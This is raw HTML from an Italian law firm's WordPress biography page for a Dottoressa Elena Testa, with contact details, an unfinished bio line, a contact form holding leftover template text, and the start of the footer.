data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_60&quot;,&quot;xl&quot;:&quot;60&quot;,&quot;md&quot;:&quot;10&quot;,&quot;sm&quot;:&quot;10&quot;,&quot;xs&quot;:&quot;10&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_dash_top bt_bb_size_extralarge bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extralarge&quot;,&quot;xl&quot;:&quot;extralarge&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Elena Testa</span></span></h2></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_small bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon iconeavv bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_left bt_bb_animation_fade_in animate" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><span  data-ico-business="&#xf113;" class="bt_bb_icon_holder"><span>Dottoressa</span></span></div><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_6 bt_bb_top_spacing_small bt_bb_bottom_spacing_small bt_bb_border_thickness_3 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#ffffff; --secondary-color:#d3761d;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_3&quot;,&quot;xl&quot;:&quot;3&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon iconeavv bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_left bt_bb_animation_fade_in animate" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><a href="tel://"  target="_self"  title="CELLULARE: +39 "  data-ico-essential="&#xea26;" class="bt_bb_icon_holder"><span>CELLULARE: +39 </span></a></div><div class="bt_bb_icon iconeavv bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_left bt_bb_animation_fade_in animate" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><span  data-ico-communication="&#xf10b;" class="bt_bb_icon_holder"><span>TELEFONO: +39 0761 321245</span></span></div><div class="bt_bb_icon iconeavv bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_left bt_bb_animation_fade_in animate" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><a href="mailto:testa@officinalex.it"  target="_self"  title="E-MAIL: testa@officinalex.it"  data-ico-communication="&#xf100;" class="bt_bb_icon_holder"><span>E-MAIL: testa@officinalex.it</span></a></div><div class="bt_bb_icon iconeavv bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_left bt_bb_animation_fade_in animate" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><a href="mailto:officinalex@gmail.com"  target="_self"  title="PEC: "  data-ico-communication="&#xf101;" class="bt_bb_icon_holder"><span>PEC: </span></a></div><div class="bt_bb_separator_v2 iconeavv bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_normal bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content iconeavv" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div  class="bt_bb_row_inner" ><div  class="bt_bb_column_inner col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_inner_content"><div class="bt_bb_button scrivimi bt_bb_color_scheme_7 bt_bb_icon_position_left bt_bb_style_outline bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#232b33; --secondary-color:#181818;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="mailto:testa@officinalex.it" target="_self" class="bt_bb_link" title="SCRIVIMI"><span class="bt_bb_button_text" >SCRIVIMI</span></a></div><div class="bt_bb_button chiamami bt_bb_color_scheme_2 bt_bb_icon_position_left bt_bb_style_outline bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="tel://" target="_self" class="bt_bb_link" title="CHIAMAMI"><span class="bt_bb_button_text" >CHIAMAMI</span></a></div></div></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section697057c103427" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_normal bt_bb_negative_margin_none"  data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1 bt_bb_animation_fade_in animate"  data-width="12" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_color_scheme_7 bt_bb_dash_none bt_bb_size_normal bt_bb_align_inherit" style="; --primary-color:#232b33; --secondary-color:#181818;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>La dott.sa Elena Testa</span></span></h2></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_small bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div  class="bt_bb_text" ><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>ha iniziato la sua carriera professionale nel</p>
</div>
</div>
</div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content bt_bb_hidden_md bt_bb_hidden_lg" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section697057c10373a" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_normal bt_bb_bottom_spacing_large bt_bb_negative_margin_none"  data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1 bt_bb_animation_fade_in animate"  data-width="12" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_6 bt_bb_top_spacing_none bt_bb_bottom_spacing_medium bt_bb_border_thickness_3 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#ffffff; --secondary-color:#d3761d;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_3&quot;,&quot;xl&quot;:&quot;3&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div  class="bt_bb_text" ></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content bt_bb_hidden_md bt_bb_hidden_lg" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section697057c1038fe" class="bt_bb_section bt_bb_layout_boxed_800 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_large bt_bb_negative_margin_none"  data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1 bt_bb_animation_fade_in animate"  data-width="12" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_center&quot;,&quot;xl&quot;:&quot;center&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_dash_top bt_bb_superheadline bt_bb_superheadline_outside bt_bb_subheadline bt_bb_size_extrahuge bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extrahuge&quot;,&quot;xl&quot;:&quot;extrahuge&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline">GET IN TOUCH WITH US</span></div><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Contattaci.</span></span></h2><div class="bt_bb_headline_subheadline">Use the form below to contact Bernstein Attorney Office regarding your legal enquiry. To help best service your enquiry, please be as detailed as possible. You may also email or call us to make an appointment. Your information will not be shared with any third-party for any reason.</div></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_normal bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="12" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_contact_form_7 bt_bb_color_scheme_6" style="; --primary-color:#ffffff; --secondary-color:#d3761d;"><div role="form" class="wpcf7" id="wpcf7-f1797-p9512-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biografia-testa/#wpcf7-f1797-p9512-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1797" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1797-p9512-o1" />
<input type="hidden" name="_wpcf7_container_post" value="9512" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="bt_bb_cf7_form bt_bb_cf7_twocol_form">
<div class="bt_bb_cf7_row">
<div class="bt_bb_cf7_element"> <label class="bt_bb_required">Nome</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div class="bt_bb_cf7_element"><label class="bt_bb_required">Cognome</label><span class="wpcf7-form-control-wrap" data-name="last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
</div>
<div class="bt_bb_cf7_row"><label class="bt_bb_required">Indirizzo E-mail</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span></div>
<div class="bt_bb_cf7_row"><label class="bt_bb_required">In cosa possiamo aiutarti?</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span></div>
<p><span class="wpcf7-form-control-wrap" data-name="Consensoaltrattamentodeidatipersonali"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="Consensoaltrattamentodeidatipersonali[]" value="Consenso al trattamento dei dati personali" /><span class="wpcf7-list-item-label">Consenso al trattamento dei dati personali</span></label></span></span></span></p>
<div class="bt_bb_cf7_button"><input type="submit" value="INVIA IL TUO MESSAGGIO" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<div class="bt_bb_wrapper"><section id="bt_bb_section697057c104ab8" class="bt_bb_section bt_bb_color_scheme_2 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_none bt_bb_negative_margin_none" style="; --section-primary-color:#181818; --section-secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;,&quot;md&quot;:&quot;large&quot;,&quot;sm&quot;:&quot;large&quot;,&quot;xs&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground"  data-background_image_src="'https://officinalex.it/wp-content/uploads/2022/10/0background_footer.jpg'" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style="background-image:url(&#039;https://officinalex.it/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);""></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_normal bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_image logofoot bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_fill_background_color_full" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="1000" height="198" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" class="attachment-full size-full" alt="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" loading="lazy" data-full_image_src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" title="Officina-Lex-Logo" srcset="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png 1000w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-640x127.png 640w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-768x152.png 768w, https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo-320x63.png 320w" sizes="(max-width: 1000px) 100vw, 1000px" /></span></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_dash_top bt_bb_size_normal bt_bb_align_inherit bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg" style="max-width: 300px;" 